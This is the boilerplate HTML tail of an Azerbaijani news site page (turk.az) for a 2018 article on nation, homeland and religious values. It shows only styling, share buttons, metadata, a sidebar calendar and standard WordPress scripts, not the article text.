.td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.turk.az%2Fmill%25c9%2599t-v%25c9%2599t%25c9%2599n-v%25c9%2599-dovl%25c9%2599t-dinimizd%25c9%2599n-qaynaqlanan-muq%25c9%2599dd%25c9%2599s-d%25c9%2599y%25c9%2599rl%25c9%2599rimiz%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=M%C4%B0LL%C6%8FT%2C+V%C6%8FT%C6%8FN+V%C6%8F+D%C3%96VL%C6%8FT+%E2%80%94D%C4%B0N%C4%B0M%C4%B0ZD%C6%8FN+QAYNAQLANAN++M%C3%9CQ%C6%8FDD%C6%8FS+D%C6%8FY%C6%8FRL%C6%8FR%C4%B0M%C4%B0Z%21&url=https%3A%2F%2Fwww.turk.az%2Fmill%25c9%2599t-v%25c9%2599t%25c9%2599n-v%25c9%2599-dovl%25c9%2599t-dinimizd%25c9%2599n-qaynaqlanan-muq%25c9%2599dd%25c9%2599s-d%25c9%2599y%25c9%2599rl%25c9%2599rimiz%2F&via=TURAN" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.turk.az/mill%c9%99t-v%c9%99t%c9%99n-v%c9%99-dovl%c9%99t-dinimizd%c9%99n-qaynaqlanan-muq%c9%99dd%c9%99s-d%c9%99y%c9%99rl%c9%99rimiz/&amp;media=https://www.turk.az/wp-content/uploads/2018/07/5_3054997982.jpg&description=M%C4%B0LL%C6%8FT%2C+V%C6%8FT%C6%8FN+V%C6%8F+D%C3%96VL%C6%8FT+%E2%80%94D%C4%B0N%C4%B0M%C4%B0ZD%C6%8FN+QAYNAQLANAN++M%C3%9CQ%C6%8FDD%C6%8FS+D%C6%8FY%C6%8FRL%C6%8FR%C4%B0M%C4%B0Z%21" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=M%C4%B0LL%C6%8FT%2C+V%C6%8FT%C6%8FN+V%C6%8F+D%C3%96VL%C6%8FT+%E2%80%94D%C4%B0N%C4%B0M%C4%B0ZD%C6%8FN+QAYNAQLANAN++M%C3%9CQ%C6%8FDD%C6%8FS+D%C6%8FY%C6%8FRL%C6%8FR%C4%B0M%C4%B0Z%21 %0A%0A https://www.turk.az/mill%c9%99t-v%c9%99t%c9%99n-v%c9%99-dovl%c9%99t-dinimizd%c9%99n-qaynaqlanan-muq%c9%99dd%c9%99s-d%c9%99y%c9%99rl%c9%99rimiz/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=MİLLƏT, VƏTƏN VƏ DÖVLƏT —DİNİMİZDƏN QAYNAQLANAN  MÜQƏDDƏS DƏYƏRLƏRİMİZ!&body=https://www.turk.az/mill%c9%99t-v%c9%99t%c9%99n-v%c9%99-dovl%c9%99t-dinimizd%c9%99n-qaynaqlanan-muq%c9%99dd%c9%99s-d%c9%99y%c9%99rl%c9%99rimiz/" title="Email" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#" title="Print" ><div class="td-social-but-icon"><i class="td-icon-print"></i></div><div class="td-social-but-text">Print</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://www.turk.az/mill%c9%99t-v%c9%99t%c9%99n-v%c9%99-dovl%c9%99t-dinimizd%c9%99n-qaynaqlanan-muq%c9%99dd%c9%99s-d%c9%99y%c9%99rl%c9%99rimiz/&text=M%C4%B0LL%C6%8FT%2C+V%C6%8FT%C6%8FN+V%C6%8F+D%C3%96VL%C6%8FT+%E2%80%94D%C4%B0N%C4%B0M%C4%B0ZD%C6%8FN+QAYNAQLANAN++M%C3%9CQ%C6%8FDD%C6%8FS+D%C6%8FY%C6%8FRL%C6%8FR%C4%B0M%C4%B0Z%21" title="Telegram" ><div class="td-social-but-icon"><i class="td-icon-telegram"></i></div><div class="td-social-but-text">Telegram</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-vk" href="https://vk.com/share.php?url=https://www.turk.az/mill%c9%99t-v%c9%99t%c9%99n-v%c9%99-dovl%c9%99t-dinimizd%c9%99n-qaynaqlanan-muq%c9%99dd%c9%99s-d%c9%99y%c9%99rl%c9%99rimiz/" title="VK" ><div class="td-social-but-icon"><i class="td-icon-vk"></i></div><div class="td-social-but-text">VK</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Əvvəlki</span><a href="https://www.turk.az/prezidentin-layiq-gorulduyu-yuks%c9%99k-mukafat-foto/">Prezidentin layiq görüldüyü yüksək mükafat&#8230; &#8211; Foto</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Növbəti</span><a href="https://www.turk.az/az%c9%99rbaycan-milli-demokrat-bozqurd-partiyasinin-informasiya-bolumunun-icmali-2/">Azərbaycan Milli Demokrat (Bozqurd) Partiyasının İnformasiya Bölümünün İcmalı</a></div></div></div>            <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.turk.az/author/samir/">samir</a></span></div>	        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="samir"><meta itemprop="url" content="https://www.turk.az/author/samir/"></span><meta itemprop="datePublished" content="2018-07-20T10:20:28+04:00"><meta itemprop="dateModified" content="2018-07-20T10:20:28+04:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.turk.az/mill%c9%99t-v%c9%99t%c9%99n-v%c9%99-dovl%c9%99t-dinimizd%c9%99n-qaynaqlanan-muq%c9%99dd%c9%99s-d%c9%99y%c9%99rl%c9%99rimiz/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.turk.az/wp-content/uploads/2018/02/logo.png"></span><meta itemprop="name" content="TURAN"></span><meta itemprop="headline " content="MİLLƏT, VƏTƏN VƏ DÖVLƏT —DİNİMİZDƏN QAYNAQLANAN  MÜQƏDDƏS DƏYƏRLƏRİMİZ!"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.turk.az/wp-content/uploads/2018/07/5_3054997982.jpg"><meta itemprop="width" content="1024"><meta itemprop="height" content="731"></span>        </footer>

    </article> <!-- /.post -->

    
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td-a-rec td-a-rec-id-sidebar  tdi_14 td_block_template_1">
<style>.tdi_14.td-a-rec{text-align:center}.tdi_14.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_14 .td-element-style{z-index:-1}.tdi_14.td-a-rec-img{text-align:left}.tdi_14.td-a-rec-img img{margin:0 auto 0 0}.tdi_14 .td_spot_img_all img,.tdi_14 .td_spot_img_tl img,.tdi_14 .td_spot_img_tp img,.tdi_14 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_14.td-a-rec-img{text-align:center}}</style><span class="td-adspot-title">- reklam -</span><div class="td-all-devices"><a href="https://www.megatech.az" target="_blank"><img src="https://www.turk.az/wp-content/uploads/2023/10/megatech.jpg"/></a></div></div><aside id="block-7" class="td_block_template_1 widget block-7 widget_block widget_calendar"><div class="wp-block-calendar"><table id="wp-calendar" class="wp-calendar-table">
	<caption>Yanvar 2026</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Bazar ertəsi">BE</th>
		<th scope="col" aria-label="Çərşənbə axşamı">ÇA</th>
		<th scope="col" aria-label="Çərşənbə">Ç</th>
		<th scope="col" aria-label="Cümə axşamı">CA</th>
		<th scope="col" aria-label="Cümə">C</th>
		<th scope="col" aria-label="Şənbə">Ş</th>
		<th scope="col" aria-label="Bazar">B</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://www.turk.az/2026/01/01/" aria-label="Yazılar January 1, 2026 tarixində yayımlandı">1</a></td><td><a href="https://www.turk.az/2026/01/02/" aria-label="Yazılar January 2, 2026 tarixində yayımlandı">2</a></td><td><a href="https://www.turk.az/2026/01/03/" aria-label="Yazılar January 3, 2026 tarixində yayımlandı">3</a></td><td><a href="https://www.turk.az/2026/01/04/" aria-label="Yazılar January 4, 2026 tarixində yayımlandı">4</a></td>
	</tr>
	<tr>
		<td><a href="https://www.turk.az/2026/01/05/" aria-label="Yazılar January 5, 2026 tarixində yayımlandı">5</a></td><td><a href="https://www.turk.az/2026/01/06/" aria-label="Yazılar January 6, 2026 tarixində yayımlandı">6</a></td><td><a href="https://www.turk.az/2026/01/07/" aria-label="Yazılar January 7, 2026 tarixində yayımlandı">7</a></td><td><a href="https://www.turk.az/2026/01/08/" aria-label="Yazılar January 8, 2026 tarixində yayımlandı">8</a></td><td><a href="https://www.turk.az/2026/01/09/" aria-label="Yazılar January 9, 2026 tarixində yayımlandı">9</a></td><td><a href="https://www.turk.az/2026/01/10/" aria-label="Yazılar January 10, 2026 tarixində yayımlandı">10</a></td><td><a href="https://www.turk.az/2026/01/11/" aria-label="Yazılar January 11, 2026 tarixində yayımlandı">11</a></td>
	</tr>
	<tr>
		<td><a href="https://www.turk.az/2026/01/12/" aria-label="Yazılar January 12, 2026 tarixində yayımlandı">12</a></td><td><a href="https://www.turk.az/2026/01/13/" aria-label="Yazılar January 13, 2026 tarixində yayımlandı">13</a></td><td><a href="https://www.turk.az/2026/01/14/" aria-label="Yazılar January 14, 2026 tarixində yayımlandı">14</a></td><td><a href="https://www.turk.az/2026/01/15/" aria-label="Yazılar January 15, 2026 tarixində yayımlandı">15</a></td><td><a href="https://www.turk.az/2026/01/16/" aria-label="Yazılar January 16, 2026 tarixində yayımlandı">16</a></td><td><a href="https://www.turk.az/2026/01/17/" aria-label="Yazılar January 17, 2026 tarixində yayımlandı">17</a></td><td><a href="https://www.turk.az/2026/01/18/" aria-label="Yazılar January 18, 2026 tarixində yayımlandı">18</a></td>
	</tr>
	<tr>
		<td><a href="https://www.turk.az/2026/01/19/" aria-label="Yazılar January 19, 2026 tarixində yayımlandı">19</a></td><td><a href="https://www.turk.az/2026/01/20/" aria-label="Yazılar January 20, 2026 tarixində yayımlandı">20</a></td><td><a href="https://www.turk.az/2026/01/21/" aria-label="Yazılar January 21, 2026 tarixində yayımlandı">21</a></td><td id="today">22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://www.turk.az/2025/12/">&laquo; Dek</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; 2026. Türk.az.                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.2 (rara)
        Deploy mode: deploy
        
        uid: 697272a8a441c
    -->

    <script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.2" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.2" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.2" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.2" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://www.turk.az/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"requestUrl":"https://www.turk.az/wp-json/wp-statistics/v2","ajaxUrl":"https://www.turk.az/wp-admin/admin-ajax.php","hitParams":{"wp_statistics_hit":1,"source_type":"post","source_id":2398,"search_query":"","signature":"f34c3a1a708dd025dbb9e8c5faf93178","endpoint":"hit"},"option":{"dntEnabled":"1","bypassAdBlockers":false,"consentIntegration":{"name":null,"status":[]},"isPreview":false,"userOnline":false,"trackAnonymously":false,"isWpConsentApiActive":false,"consentLevel":"functional"},"isLegacyEventLoaded":"","customEventAjaxUrl":"https://www.turk.az/wp-admin/admin-ajax.php?action=wp_statistics_custom_event&nonce=02e3332e06","onlineParams":{"wp_statistics_hit":1,"source_type":"post","source_id":2398,"search_query":"","signature":"f34c3a1a708dd025dbb9e8c5faf93178","action":"wp_statistics_online_check"},"jsCheckTime":"60000"};
//# sourceURL=wp-statistics-tracker-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=14.16" id="wp-statistics-tracker-js"></script>
<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=94753ae56b0030d8cbea6a556906ceb0" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.turk.az/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.turk.az/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.2" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.2" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.2" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.2" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.2" id="tdLoadingBox-js"></script>

